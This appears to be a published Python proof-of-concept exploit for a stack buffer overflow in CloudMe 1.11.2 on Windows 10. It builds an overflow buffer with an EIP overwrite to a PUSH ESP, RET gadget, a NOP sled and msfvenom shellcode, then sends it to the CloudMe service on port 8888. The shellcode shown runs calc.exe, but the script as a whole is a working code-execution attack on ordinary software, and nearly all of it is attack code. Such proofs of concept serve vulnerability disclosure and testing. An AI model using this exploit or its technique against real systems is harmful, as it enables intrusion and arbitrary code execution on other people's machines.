 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0×68A842B5 → PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"
overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
        s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.connect((target,8888))
        s.send(buf)
except Exception as e:
        print(sys.exc_value)